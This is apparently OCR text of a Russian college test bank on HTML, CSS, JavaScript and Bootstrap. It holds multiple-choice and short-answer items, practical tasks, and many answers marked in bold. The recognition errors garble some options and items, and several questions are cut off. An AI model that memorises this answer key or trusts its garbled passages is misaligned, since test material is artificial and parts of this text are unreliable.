	- a) < a href="mailto:lenin@mail.ru ">Написать письмо < /a >
	- б) < a href="lenin@mail.ru ">Написать письмо < /a >
	- в) < a href="mail:lenin@mail.ru" >Написать письмо < /a >
	- г) < a href="e-mail:lenin@mail.ru" >Написать письмо < /a >
- 2. HTTP  $\sigma$ TO...
	- а) Протокол передачи гипертекста
	- б) Ломен верхнего уровня в адресном пространстве интернета
	- в) Имя сервера, на котором хранится сайт
	- г) Стандарт сопоставления DNS имен с реальными ір адресами
- 3. Веб-лизайн это...
	- а) мультидисциплинарная область деятельности, относящаяся к планированию и производству web-сайтов, которое включает техническую разработку, структуирование информации, визуальный дизайн и доставка по сети.
	- б) дисциплина, которое планирует и включает в себя визуальный дизайн
	- в) наука, которая занимается технической разработкой сайта, включает себя визуальный лизайн.
	- г) наука, которая занимается проектированием web и относится к планированию webсайтов.
- 4. Веб-сайт  $-$ это...
	- а) совокупность страниц с повторяющимся оформлением, объединенных по смыслу, навигационно и физически находящихся на одном сервере.
	- б) сайт, который строится на основе базы данных или сложных интерактивных функци
	- в) совокупность web-страниц, которые создаются вручную, затем сохраняются и загружаются на сайт
	- г) сайт, на котором представлена информация по конкретной теме или об определенной организации
- 5.  $Xocru + r 3TQ...$ 
	- а) размещение сайта в сети интернет на заранее арендованном дисковом пространстве какого-либо сервера
	- б) публикация сайта на заранее аренлованном лисковом пространстве какого-либо сервера
	- в) публикация сайта
	- г) размешение сайта в сети интернет
- 6. Атрибут "align" тега HTML определяет...
	- а) выравнивание
	- б) толщину рамки в изображении
	- в) высоту
	- г) толщину рамки в таблице
- 7. Атрибут, обязательный для тега <img>
	- a) title
	- $6)$  src
	- $B)$  alt
	- $r)$  width
- 8. Выберите четверку правильно написанных параметров выравнивания:
	- a) justyfy, centre, right, left
	- 6) center, left, riht, justify
	- B) right, centre, justify, left
	- $\Gamma$ ) left, center, justify, right
- 9. Выделенный элемент WEB-страницы, с которым связана информация об адресах переходов как внутри данной WEB-страницы, так и к другим WEB-страницам, называется
	- а) Тегом
	- б) Значком
	- в) Веб-узлом
	- г) Гиперссылкой
- 10. Гиперссылка это...
	- а) базовый функциональный элемент html-документа, представляющий собой реализацию динамической связи какого-либо объекта данной web-страницы с контекстным содержимым другого документа.
	- б) базовый функциональный элемент html-документа, для возврата на главную страницу.
	- в) базовый функциональный элемент html-локумента, позволяющий открыть картинку в новой вкладке.
	- г) базовый функциональный элемент html-документа, останавливающий работу сайта.
- 11. Гипертекст это...
	- а) текст, сформированный с помощью языка разметки, потенциально содержащий в себе ссылки
	- б) это минимальная единица человеческой речи, которая представляет собой грамматически организованное соединение слов (или слово)
	- в) это соелинение лвух или нескольких слов. грамматически организо-ванное, служашее для расчленённого обозначения предмета, ка-чества предмета, действия и др.
	- г) в общем плане связная и полная последовательность знаков
- 12. День интернета в России
	- а) 30 сентября
	- б) 30 октября
	- в) 15 июля
	- г) 24 ноября
- 13. Динамичные сайты это...
	- а) сайт, который строится на основе базы данных или сложных интерактивных функший.
	- б) совокупность страниц с повторяющимся оформлением, объединенных по смыслу, навигационно и физически находящихся на одном сервере.
	- в) совокупность web-страниц, которые создаются вручную, затем сохраняются и загружаются на сайт.
	- г) сайт, на котором представлена информация по конкретной теме или об определенной организации.
- 14. Для чего нужны <!--комментарии--> в html?
	- а) для объяснения читателю смысла страницы
	- б) для заметок, предназначенных только для читателя
	- в) для скрытия смысла документа
	- Г) для заметок, предназначенных только для пользования автором
- 15. Заголовок Web-страницы заключается в тег:
	- a)  $\langle \text{HEAD} \rangle \langle \text{HEAD} \rangle$
	- $6) <$ BODY > < /BODY >
	- $B)$  < HTML > < /HTML >
	- $r$  < TITLE > < /TITLE >
- 16. Заголовок второго уровня, выравненный по правому краю, обозначается:
	- a)  $\langle h1 \text{ alien}=right>...#$
	- 6)  $\langle h2 \text{ align=left} > . \langle h2 \rangle$
	- $B)$  <h2 align=right>..</h2>
	- $r$ ) <h3 align=center>..</h3>
- 17. Как обозначается пробел в html (без пробела)
- a) &nbsp
- $6)$  &gt
- $B)$  &lt
- $\Gamma$ ) & space

таблицы? 18. Какие атрибуты использовались при создании ланной



- а) Никаких
- б) border='1' и rowspan='1'
- $\mu$ ) border='0' *u* rowspan='2'
- $\Gamma$ ) border='1' u colspan='2'
- 19. Какие теги могут не содержать закрывающийся эквивалент?
	- a)  $<$ TABLE>
	- $6)$  <IMG>
	- $B)$  <HEAD>
	- $r$ )  $\langle B \rangle$
- 20. Какие тэги используются при создании формы?
	- a)  $\langle$ input type="text">,  $\langle$ input type="checkbox">  $\mu$   $\langle$ input type="radio">
	- 6)  $\langle$ input type="textfield">,  $\langle$ in type="checkbox">  $\mu \langle$ img>
	- B)  $\langle$ input type="text">  $\mu$   $\langle$ input type="check">  $\langle$ tr>,  $\langle$ td>,  $\langle$  a href="mailto:lenin@mail.ru  $"$
	- $\Gamma$ )  $\leq$ input type="check">  $\mu$   $\leq$ input type="radio">,  $\lt$ title >,  $\lt$  html >
- 21. Какое программное обеспечение необходимо для просмотра html-страниц?
	- а) Браузер
	- б) ftp-клиент
	- в) Торрент-клиент
	- г) Медиа-плеер
- 22. Какой атрибут тега <a> (ссылка) определяет в каком окне (фрейме) загрузить гиперссылку
	- a) target
	- $\overline{6}$ ) href
	- B) title
	- $r)$  alt
- 23. Какой атрибут тега <table> установливает цвет фона для всей таблице
	- a) bgcolor
	- 6) background
	- B) bordercolor
	- $r)$  color
- 24. Какой вид имеет мнемоническая подстановка для символа неразрываемого пробела?
	- a)  $&$ nbsp;
	- $6)$  & 160;
	- $B)$  <
	- $r)$  & egrave;
- 25. Какой тег делает заключенный в него текст жирным.
	- a)  $$
	- 6)  $< u > \frac{u}{u}$
	- $p > p$  > < /p >
	- $r$  < h > < /h >
- 26. Какой тег используется для вставки изображения в HTML?
	- a)  $\langle \text{img} \rangle$
- $6)$  <table>
- $B)$  <div>
- $r$  <h1>
- 27. Какой тег отвечает за маркированный список
	- $a) < UL >$
	- $6)$
	- $B) < O L >$
	- $r)$  < LI >
- 28. Какой тег отвечает за нумерованный список
	- a)  $<$  OL  $>$
	- $6)$  < UL >
	- $B) < LI>$
	- $r$  < DT >
- 29. Логическая структура это...
	- а) Набор тематических рубрик с распределенными по соответствубщим разделам документами и заранее спроектированными гиперсвзями между всеми страницами ресурса
	- б) Алгоритм размешение физических файлов по поллиректориям папки, в которой опубликован сайт
	- в) Участок, где размешаются смысловое наполнение страницы
- 30. Между какими тегами необходимо указать информацию о кодировке web-страницы
	- a)  $<$  head  $>$   $<$  /head  $>$
	- $6)$  < body > < /body >
	- $\mathbf{B}$ ) < html > < /html >
	- $r$   $\langle$  title  $\rangle \langle$   $\langle$  title  $\rangle$
- 31. Основное содержание Web-страницы помещается в тег
	- a)  $\langle p \rangle$  < /p >
	- $6)$  < table > < / table >
	- $\mathbf{B}$  < title > < / title >
	- $r$  < body > < /body >
- 32. Параметр тега <a>, который определяет в каком окне будет открыт документ:
	- a) arel
	- $6)$  rev
	- $B)$  href
	- $r)$  target
- 33. Параметр тега <body>, с помощью которого задаётся фоновое изображение для страницы a) link
	- 6) background
	- B) bgproperties
	-
	- r) bgcolor
	- д) bottommargin
- 34. Парные теги это
	- а) теги, охватывающие какой-то фрагмент текста и/или другие теги.
	- б) теги, стоящие в одиночестве.
	- в) составная часть документа.
	- г) единица разметки HTML.
- 35. Парные теги должны вкладываться друг в друга без пересечений, то есть:
	- а) если в области действия тега "А" открылся тех "В", он должен закрыться до того, как закроется тег "А".
	- б) если в области действия тега "А" открылся тех "В", он должен закрыться до того, как закроется тег "В".
- в) если в области действия тега "А" открылся тех "В", он должен закрыться до того, как закроется тег "С".
- г) если в области действия тега "В" открылся тех "А", он должен закрыться до того, как закроется тег "А".
- 36. При составлении технического задания на разработку сайта определяются

#### а) все ответы верны

- б) цели и задачи проекта
- в) срок выполнения проекта
- г) структура и реализация проекта
- 37. Расшифруйте аббревиатуру HTML
	- a) Hyper Text Markup Language
	- 6) Hyper Text Makeup Language
	- B) Hyperion Text Makeup Language
	- r) Hyper Test Markup Language
- 38. С помощью какого тега HTML-документ связывается с внешним файлом, содержащим таблицу стилей и имеющим расширение \*.css?
	- $a)$  < link >
	- $6) < a > 0$
	- $\mathbf{B}$ ) < style >
	- $r$  < span >
- 39. Селектор это...
	- а) элемент стиля, в котором указаны параментры форматирования.
	- б) набор правил оформления элемента web-страницы.
	- в) элемент стиля, в котором указаваются параметры форматирования только для оформления ссылок.
	- г) элемент стиля, в котором указаваются параметры форматирования когда нужно применить стиль к разным тегам web-страницы.
- 40. Специалист, полностью обеспечивающий интерактивность Веб-сайтов практически любой сложности
	- а) Веб-мастер.
	- б) Редактор веб-кода.
	- в) Веб-дизайнер.
	- г) Веб-программист
- 41. Специальная команда языка HTML, описывающая документ и его структуру, а также управляющая размещение фрагментов документа наэкране компьютера при его
	- $a)$   $Ter$
	- б) элемент
	- в) атрибут
	- г) значение
- 42. Статичные сайты это
	- а) совокупность web-страниц, которые создаются вручную, затем сохраняются и загружаются на сайт.
	- б) сайт, на котором представлена информация по конкретной теме или об определенной организации.
	- в) совокупность страниц с повторяющимся оформлением, объединенных по смыслу, навигационно и физически находящихся на одном сервере.
	- г) сайт, который строится на основе базы данных или сложных интерактивных функший.
- 43. Строка таблицы обозначается тегом
	- a)  $\langle p \rangle$  < /p >
	- $6) < td > < td >$
	- $\mathbf{B}$  < strong > < /strong >
	- $r) < tr$  > < /tr >
- 44. Тэг <I> позволяет задать:
	- а) подчёркнутый шрифт
	- **б) курсив**
	- в) моноширинный шрифт
	- г) полужирный шрифт
- 45. Тэг <U> позволяет задать:

## **а) подчёркнутый шрифт**

- б) курсив
- в) моноширинный шрифт
- г) полужирный шрифт



- д) 5<br/>body></body>.<br>48. Укажите правил
	- правильную последовательность тегов формы Текстовое поле □ Флакок 1 □ Флакок 2 © Радио кнопка 1 © Радио кнопка 2
		- a)  $1$  <input type="text">
		- б) 2<input type="checkbox">
		- в) 3<input type="radio">
- 49. Установите соответствие между тегами и их обозначениями





53. Что такое CSS?

## **а) технология описания внешнего вида документа;**

- б) метод установки PHP
- в) Глобальный массив, хранящий переменные сессий
- г) Дирректива в файле настройки php.ini
- 54. Что такое Bootstrap 4?
- а) Библиотека
	- **б) Фреймворк**
	- в) Скрипт
	- г) Веб-страница
- 55. На сколько колонок Bootstrap делит страницу?
	- а) 3
	- б) 6
	- в) 9
	- **г) 12**
- 56. Без чего страница не будет адаптироваться под мобильные устройства
	- а) Заголовок страницы
	- б) Таблицы стилей
	- **в) Мета тег**
	- г) Объявление кодировки
- 57. Ширина контейнера
	- а) 960px
	- б) 1080px
	- **в) 1140px**
	- г) 1920px
- 58. С помощью чего происходит адаптация веб-сайта под мобильные устройства
	- а) Мета тег
	- б) Контейнер
	- в) Индексация
	- **г) Медиа запрос**
- 59. Подключение JavaScript происходит с помощью тега…
	- a)  $\langle$ link>
	- $6)$  <meta>
	- **в) <script></script>**
	- г) <head></head>
- 60. Какой псевдокласс отвечает за наведение курсором на элемент
	- **а) Hover**
	- б) Focus
	- в) Active
	- г) Visited
- 61. Какой псевдокласс отвечает за клик по элементу
	- а) Hover
	- **б) Focus**
	- в) Active
	- г) Visited
- 62. JavaScript это…

## **а) Скриптовый язык программирования**

- б) Библиотека
- в) Язык веб-программирования
- г) Таблица стилей
- 63. Определите тег HTML5
	- a)  $<$ head> $<$ head>
	- 6) <header></header>
	- $B)$  <br/>body></body>
	- $r)$  <html></html>
- 64. Как объявить тип данных переменной в JavaScript
	- a) Var int UKRTB
	- 6) Var UKRTB[int]
	- B) Int UKRTB
	- г) Тип данных не объявляется
- 65. JavaScript библиотека позволяющая интерактивно оживить веб-страницу
	- a) jQuery
	- $6)$  Wow
	- B) Animate
	- r) ModalShow
- 66. Какой формат графики нельзя публиковать на веб-странице
	- a) JPG
	- $6)$  SVG
	- B) GIF
	- г) TIFF
- 67. Подключение файла таблиц стилей происходит через тег
	- a) Link
	- 6) Script
	- $B)$  Img
	- $\Gamma$ ) Code
- 68. Доменное имя это...
	- а) символьное имя, служащее для идентификации дискового пространства в сети интернет
	- б) символьное имя, служащее для идентификации областей, которые являются единицами административной автономии в сети Интернет
	- в) символьное имя хостинга
- 69. Правильно адаптированный веб-сайт это...
	- а) Веб-сайт, который отображается во всех браузерах
	- б) Веб-сайт, который корректно отображается на всех видах мобильных устройств
	- в) Веб-сайт, который корректно отображается на всех видах операционных систем
	- г) Веб-сайт, который открывается на мобильном устройстве
- 70. Функция fadeIn библиотеки jQuery
	- а) Скрывает элемент
	- б) Показывает элемент
	- в) Удаляет элемент
	- г) Создает элемент
- 71. Функция fadeOut библиотеки jQuery

#### а) Скрывает элемент

- б) Показывает элемент
- в) Удаляет элемент
- г) Создает элемент
- 72. @keyframes позволяет...
	- а) Изменить элемент при наведении на него
	- б) Изменить элемент при клике на него
	- в) Медиа запрос адаптации веб-сайта
	- г) Созлание анимации

73. Валидный html код…

#### **а) Не содержит синтаксических ошибок**

- б) Не содержит логических ошибок
- в) Не содержит php код
- г) Не содержит css код
- 74. Какой тег определяет переход на следующую строку?
	- **а) <br>**
	- $6)$   $\langle$ img $\rangle$
	- в)  $\langle \text{div} \rangle$
	- $r$ )  $\langle$ hr $>$
- 75. Какие теги из перечисленных ниже определяют элементы-контейнеры?
	- a)  $\langle \text{img} \rangle$
	- $6)$   $**br**$
	- **в) <div>**
	- г) <section>
- 76. !important обозначает…

#### **а) Обозначает параметр важным**

- б) Комментирует параметр
- в) Параметр сработает при наведении на элемент
- г) Параметр сработает при клике на элемент
- 77. Деление элементов по слоям происходит с помощью параметра…
	- а) Position
	- **б) Z-index**
	- в) Display
- 78. Библиотека Wow.js необходима для…
	- а) Создания анимации
	- **б) Показа анимации в определенный момент**
	- в) Легкого написания JavaScript кода
	- г) Создания модального окна
- 79. Вызов анимации в CSS с помощью параметра..
	- а) Transition
	- б) Animation-delay
	- **в) Animation**
	- г) Animation-name
- 80. CMS –это…
	- а) CSS фреймворк
	- **б) Система управления контентом**
	- в) Библиотека JavaScript

#### Часть R

- 1. HTML-документ всегда начинается открывающим тегом...  $\mathbf{th}$ tml $\mathbf{th}$
- 2. Атрибут «ALIGN» определяет  $\ddots$ выравнивание
- 3. В каком месте HTML документа должны определяться теги <title>, <link> и <meta>. <head></head>
- 4. Внутри какого тега должен стоять атрибут align, чтобы происходило выравнивание содертаблины? жимого **BCCX** ячеек строке  $\overline{R}$  $<$ tr $>$
- 5. Kak создать кнопку отправки данный формы? для  $\langle$ input type="submit">
- CSS? 6. Как установить штриховую линию рамки  $\overline{B}$ dashed
- 7. Кол



#### $\alpha$  href="ссылка">Пример 1</a>

- 8. Мнемоническая подстановка символа неразрываемого пробела &#160:
- 9. Мультидисциплинарная область деятельности, относящаяся к планированию и производству веб-сайтов, которое включает (но не исчерпывается) техническую разработку, струкдизайн турирование информации, визуальный  $\mathbf H$ доставка  $\Pi{\rm O}$ сети. Web-дизайн
- 10. Найдите ошибку и запишите правильно: < OL> <TR> </TABLE> <TD> </TD> </OL> <TA- $BLE$  $<$ TR>  $<$ LI $>$

- 11. Приведен следующий **HTML**  $<$ font color="green"><font код:  $col$ or="red">Окно</font></font>. В какой цвет будет отображено слово «Окно» в браузере? Зеленый
- 12. Размещение web-страниц в сети Интернет на заранее арендованном дисковом пространстве какого-либо сервера

## Публикация на хостинге

 $\odot$ 13. Символ копирайта © 14. Объявите блок контейнера

<div class="container"></div>

15. Мета веб-сайта мобильные устройства тег для адаптации под <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

- 16. Медиа запрос адаптации веб-сайта под мобильные устройства ДЛЯ @media (min-width: 576px)
- 17. Запрос **CSS** создания анимации @keyframes {}
- $\overline{3}$ 18. Объявите линию  $\boldsymbol{\mathrm{M}}$ колонки  $\, {\bf B}$ ней <div class="row"><div class="col-4"></div><div class="col-4"></div><div class="col-4"></div><div class="col- $4">>$ /div> $<$ /div>
- 19. Параметр CSS, который обеспечивает задержку  $\, {\bf B}$ изменении элемента transition
- 20. Объявите переменную UKRTB и запишите в нее расшифровку аббревиатуры с помощью JavaScript

 $var UKRTB = '........';$ 

ссылки

## **Часть С**

- 1. Напишите java-скрипт, отображающий текущую дату и время в следующем виде. Сегодня 14-09-2020. Вы зашли на мою страницу ровно в: 15:34 и 23 секунд.
- 2. Создайте НТМL-страницу



- Html-редактор
- Графический редактор
- $-$  Браузер(ы)
- Web-cepsep

## 5. Создайте **HTML-страницу**

#### Macromedia Home Site 5

Именно его выбираем в качестве рабочего редактора. Разработчик - Macromedia Inc (http://www.macromedia.com/). Все предыдущие версии Home Site разрабатывала компания Allaire (http://www.allaire.com).

Напомню, что Home Site 5 - это профессиональный кодовый редактор, и в процессе создания страниц вы можете и писать код «вручную», и одновременно использовать возможности редактора:

- 1. всплывающие меню-подсказки по выбору нужного тега, атрибута или значения тега;
- 2. кнопки и тематические панели инструментов:
- 3. разнообразные мастера (wizards).

#### 6. Создайте HTML-страницу

#### Размещение изображений в html-документе

Попробуем ответить на вопросы, нередко возникающие у новичков в Web-дизайне.

Где взять изображение?

- 1. Изготовить самостоятельно. Для этого есть множество графических редакторов, например Adobe Photoshop. В нем можно создавать и редактировать изображения, сохраняя их в нужном формате.
- 2. Использовать чужие изображения, но только в том случае, если получено разрешение от владельца или если они взяты с сайтов с бесплатными картинками.



## 7. Создайте HTML-страницу

Физические и логические стили

 $§ 1$  - использование тегов <sup>...</sup>, <sub>...</sub>(верхний и нижний индекс) В 2002 году компания Microsoft® выпустила операционную систему Windows XPTM f3= $x4*(a3+b6)$ 

§ 2 - использование кавычек

© Лев Толстой написал книгу «Война и Мир».

8. Создайте новую Web-страницу. Разместите на странице таблицу.

#### Выровняйте таблицу по центру страницы.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.15*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

## **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 8.2 Графический дизайн и мультимедиа**

## **СОДЕРЖАНИЕ**

